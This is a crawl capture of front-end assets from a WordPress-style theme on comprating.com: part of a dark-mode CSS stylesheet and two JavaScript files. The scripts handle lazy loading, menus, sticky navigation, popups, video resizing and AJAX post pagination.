.dark-skin .magazine1 .post-footer-on-bottom{background:#1f2024}
.dark-skin .comment-list li,.dark-skin .commentlist li,.dark-skin .entry table *,.dark-skin .woocommerce table.shop_table tfoot *{border-color:rgba(255,255,255,0.1)}
.dark-skin .comment-list .comment-author img,.dark-skin .commentlist .comment-author img{box-shadow:0 0 8px #000;border-color:rgba(255,255,255,0.1)}
.dark-skin .post-content-slideshow,.dark-skin .post-content-slideshow .tie-slider-nav-wrapper,.dark-skin .post-content-slideshow .tie-slider-nav li span,.dark-skin .divider,.dark-skin .toggle,.dark-skin .tabs-wrapper.tabs-vertical:after,.dark-skin .tabs-wrapper.tabs-vertical .tabs li a{border-color:rgba(255,255,255,0.1)}
.dark-skin #check-also-box{border-color:rgba(255,255,255,0.1);background-color:#1f2024}
.dark-skin .site-footer{background-color:#1c1d21}


--- FILE ---
content_type: application/javascript
request_url: https://comprating.com/template/022/js/scripts.min.js
body_size: 5810
content:
function tie_animate_element(e){tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),n=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+n+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}var $doc=jQuery(document),$window=jQuery(window),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,n=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){e(window).width()!==i&&(e(n).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}),i=e(window).width())},200)}),e.fn.flexMenu=function(t){var i,a=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=a,(i=e.inArray(this,n))>=0?n.splice(i,1):n.push(this),this.each(function(){function t(e){return Math.ceil(e.offset().top)>=h+m}var i=e(this),n=i.find("> li"),o=n.length;if(o){var s,r,l,d,c,u,f=n.first(),p=n.last(),h=Math.floor(f.offset().top),m=Math.floor(f.outerHeight(!0)),y=!1;if(t(p)&&o>a.threshold&&!a.undo&&i.is(":visible")&&a.shouldApply()){var v=e('<ul class="flexMenu-popup" style="display:none;'+(a.popupAbsolute?" position: absolute;":"")+'"></ul>');for(v.addClass(a.popupClass),u=o;u>1;u--){if(r=t(s=i.find("> li:last-child")),u-1<=a.cutoff){e(i.children().get().reverse()).appendTo(v),y=!0;break}if(!r)break;s.appendTo(v)}y?i.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+a.linkTitleAll+'">'+a.linkTextAll+"</a></li>"):i.append('<li class="flexMenu-viewMore"><a href="#" title="'+a.linkTitle+'">'+a.linkText+"</a></li>"),t(l=i.find("> li.flexMenu-viewMore"))&&i.find("> li:nth-last-child(2)").appendTo(v),v.children().each(function(e,t){v.prepend(t)}),l.append(v),i.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=l,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),v.toggle(),t.preventDefault()}),a.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&l.hover(function(){v.show()},function(){v.hide()})}else if(a.undo&&i.find("ul.flexMenu-popup")){for(d=(c=i.find("ul.flexMenu-popup")).find("li").length,u=1;d>=u;u++)c.find("> li:first-child").appendTo(i);c.remove(),i.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,n,a,o,s,r,l,d={},c=function(){},u=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},f=function(e){var t=e.offsetWidth,i=e.offsetHeight,n=0,a=0;do isNaN(e.offsetTop)||(n+=e.offsetTop),isNaN(e.offsetLeft)||(a+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:n,left:a}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,n,d,c,u,p,h,m,y=f(e),v=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),g=function(e){return e!==window?{x:e.scrollLeft+f(e).left,y:e.scrollTop+f(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),w=y.width,b=y.height,j=y.top,k=y.left;return i=j+b*a,n=k+w-w*a,d=j+b-b*a,c=k+w*a,u=g.y+o,p=g.x-s+v.width,h=g.y-r+v.height,m=g.x+l,h>i&&d>u&&p>c&&n>m},h=function(){e||(clearTimeout(e),e=setTimeout(function(){d.engage(),e=null},i))};return d.init=function(e){var d,f,p=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,i=p(e.throttle,250),d=e.elemCushion,f=.1,a=parseFloat(d||f),o=p(e.offsetTop,0),s=p(e.offsetRight,0),r=p(e.offsetBottom,0),l=p(e.offsetLeft,0),c=e.callback||c,"querySelectorAll"in document?(u()&&n||!u())&&(window.addEventListener?(window.addEventListener("load",h,!1),t.addEventListener("scroll",h,!1),t.addEventListener("resize",h,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&h()}),t.attachEvent("onscroll",h),t.attachEvent("onresize",h))):console.log("Emergence.js is not supported in this browser.")},d.engage=function(){if(tie.lazyload){for(var e=(r=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)l=r[t],p(l)&&(l.setAttribute("src",l.getAttribute("data-src")),l.removeAttribute("data-src"),l.className+=" lazy-done",c(l,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(r=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)l=r[t],p(l)&&(l.setAttribute("style","background-image:url("+l.getAttribute("data-lazy-bg")+")"),l.removeAttribute("data-lazy-bg"),l.className=l.className,c(l,"tie_bg_visible"))}if(tie.is_taqyeem_active){var n=(r=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;n>t;t++)if(l=r[t],p(l)){var a=parseInt(l.getAttribute("data-pct")),o=l.getElementsByClassName("circle_bar")[0],s=(100-a)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+s+"px"),l.removeAttribute("data-lazy-pie"),l.className=l.className,c(l,"tie_pie_visible")}var r,l,u=(r=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;u>t;t++)l=r[t],p(l)&&(l.setAttribute("style","width:"+l.getAttribute("data-rate-val")),l.removeAttribute("data-lazy-percent"),l.className=l.className,c(l,"tie_rate_visible"))}e||n||u||i||d.disengage()},d.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",h,!1),t.removeEventListener("resize",h,!1)):(t.detachEvent("onscroll",h),t.detachEvent("onresize",h)),clearTimeout(e)},d}),!function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var n=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(n=n.join(","),i.customSelector&&n.push(i.customSelector),document.getElementById("tie-container").querySelectorAll(n).length){var a=".tie-ignore-fitvid, #buddypress";return i.ignore&&(a=a+", "+i.ignore),this.each(function(){e(this).find(n).each(function(){var t=e(this);if(!(t.parents(a).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}})})}}}(window.jQuery),$doc.ready(function(){"use strict";function e(e){var t=!0,i=0,n=0,a=0,o=0,s=!1,r="upwards"==tie.sticky_mobile_behavior?!0:!1,l="auto",d=0,c=0,u=window.innerWidth;if(!(u>991)){if("size"!==l){var f=0,p=0;if($body.hasClass("admin-bar")){var h=jQuery("#wpadminbar");h.length>0&&(f=h.outerHeight(),p=f,"resize"!==e.type&&(s=p),"absolute"===h.css("position")&&(p=0,"resize"!==e.type&&(s=0)))}var m=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container"),y=m.parent(),v=m.not(".fixed-nav").offset();c=y.outerHeight()+v.top,v&&!m.hasClass(".fixed-nav")?(d=v.top,o=v.top):d=o,32===s?46===f?d=d-p+14:d-=p:(46===s||0===s)&&(32===f?d=d-p-14:d-=p)}var g=jQuery(m).outerHeight();y.data("min-height",c-g),y.height(g),"resize"!==e.type&&(r&&y.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var o=jQuery(window).scrollTop();r?(o>c&&m.addClass("fixed-nav"),d>=o&&m.removeClass("fixed-nav"),o>n?(i=0,a="down",m.addClass("sticky-down").removeClass("sticky-up")):(i+=n-o,a="up",m.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===a?(m.addClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-visible")):(m.removeClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-hide")),o>c+150?m.addClass("sticky-nav-slide"):m.removeClass("sticky-nav-slide"),t&&o>c+150&&(m.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),jQuery(document).trigger("sticky-nav-visible"),i=151,a="up",t=!1)):o>d?(m.addClass("fixed-nav default-behavior-mode"),jQuery(document).trigger("sticky-nav-visible")):(m.removeClass("fixed-nav"),jQuery(document).trigger("sticky-nav-hide")),n=o}}))}}function t(e){jQuery(e).show(),"#tie-popup-search-wrap"==e&&f.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(f.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery("#autocomplete-suggestions").fadeOut(),$body.removeClass("tie-popup-is-opend"),jQuery("#tie-popup-search-input").val("")}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>')}else{var n=$mainNav.find("div.main-menu > ul");if(n.length){var t=n.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(t);var a=t.find("> li");1==a.length&&(a.find("> .mobile-arrows").toggleClass("is-open"),a.find("> ul").show())}if(tie.mobile_menu_top){var o=jQuery("#top-nav div.top-menu > ul");if(o.length){var s=o.clone();s.removeAttr("id").find("li").removeAttr("id"),s.find("li.menu-item-has-children").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(s)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),emergence.init(),tie.ad_blocker_detector&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click","h3.toggle-head",function(){var e=jQuery(this).parent();e.find("div.toggle-content").slideToggle(),e.toggleClass("tie-sc-open tie-sc-close")}),$container.tieFitVids(),jQuery.fn.masonry){var a=jQuery("#masonry-grid");if(a.length){var o=jQuery("#media-page-layout");a.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),a.masonry("on","layoutComplete",function(){isDuringAjax=!1}),a.masonry(),a.imagesLoaded().progress(function(){a.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove(),o.find(".post-element").addClass("tie-animate-slideInUp tie-animate-delay")}}for(var s=jQuery(".tabs-wrapper").get(),r=null,l=0,d=s.length;d>l;l++){if(r=jQuery(s[l]),r.find(".tabs li").first().addClass("active"),r.hasClass("tabs-vertical")){var c=r.find(".tabs").outerHeight();r.find(".tab-content").css({minHeight:c})}r.find(".tabs li").on("click",function(){var e=jQuery(this);if(!e.hasClass("active")){e.parents(".tabs").find("li").removeClass("active"),e.addClass("active"),e.parents(".tabs-wrapper").find(".tab-content").hide().addClass("is-not-active");var t=e.find("a").attr("href"),i=jQuery(t).show();i.find(".tab-content-elements li").addClass("tie-animate-slideInUp tie-animate-delay"),i.find(".tab-content-wrap").addClass("tie-animate-slideInUp"),tie_animate_element(i)}return!1})}var u=jQuery(".is-flex-tabs");u.length&&(u.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),u.css({opacity:1})),tie.sticky_mobile&&($window.on("load",e),$window.resize(e));var f=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),jQuery(".tie-search-trigger").length&&(tie.type_to_search&&window.self===window.top&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-wrap"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-wrap"),!1})),f.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),f.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var p=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",h)},h=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||p()):!1},m=jQuery(".side-aside-nav-icon, #mobile-menu-icon");m.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",h),jQuery("#autocomplete-suggestions").hide(),!1}),$doc.on("keydown",function(e){27==e.which&&p()}),jQuery(".close-side-aside").on("click",function(){return p(),!1}),$window.resize(function(){intialWidth=window.innerWidth,991==intialWidth&&p()}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,n=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:n},"slow"),!1});var y=jQuery("#go-to-top"),v=!1,g=!1;y.length&&(v=!0),$window.scroll(function(){v&&(g&&window.clearTimeout(g),g=window.setTimeout(function(){$window.scrollTop()>100?y.addClass("show-top-button"):y.removeClass("show-top-button")},100))}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,n=t.closest(".section-item"),a=t.attr("data-term"),o=t.attr("data-current"),s=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(o&&l){if(a&&(l.tags?l.tags=a:l.id=a),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(o++,c=!0):e.hasClass("next-posts")?(o++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(o--,t.find(".next-posts").removeClass("pagination-disabled")),n.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:o,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),s.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var n='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+o+'">'+i+"</ul>";n=jQuery(n),r.append(n)}else{var n='<ul class="'+d+" posts-list-container posts-items-"+o+'">'+i+"</ul>";n=jQuery(n),r.html(n)}var a=t.find(".posts-items-"+o);a.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(a),r.attr("style","")}}),t.attr("data-current",o)}return!1}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),n=t.get(0).id,a=t.find(".posts-list-container"),o=t.find(".mag-box-container"),s=jQuery.extend({},window["js_"+n.replace("tie-","tie_")]),r="posts-items";return s&&(t.attr("data-current",1),i?(s.tags?s.tags=i:s.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),s.ajax_class&&(r=s.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:s},beforeSend:function(){var e=o.height();o.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),a.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var n=t.find(".show-more-button");n.html(n.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var a='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";a=jQuery(a),o.html(a),o.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(o),o.attr("style","")}})),!1}),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")});


--- FILE ---
content_type: application/javascript
request_url: https://comprating.com/template/022/js/scripts.js
body_size: 13
content:
var $doc=jQuery(document),$html=jQuery('html'),$body=jQuery('body');$doc.ready(function($){var $popup=jQuery('#tie-popup-demos'),$popupContent=$popup.find('.container-wrapper');$doc.on('click','#demos-aside-open',function(event){event.preventDefault();$body.addClass('popup-demos-is-opend');$html.css({'overflow':'hidden'});if(!$popup.hasClass('lazyLoad-completed')){$popup.addClass('lazyLoad-completed').find('.demo-lazy-img').each(function(){jQuery(this).attr("src",jQuery(this).attr("data-src")).removeAttr("data-src");});}
$popup.fadeIn('fast');});$doc.keyup(function(event){if(event.which=='27'){close_popup();}});$popup.on('click',function(event){if(jQuery(event.target).is('.popup-content')){event.preventDefault();close_popup();}});jQuery('.panel-btn-close').on('click',function(){close_popup();return false;});function close_popup(){$popup.fadeOut('fast',function(){$html.removeAttr('style');});$body.removeClass('popup-demos-is-opend');}});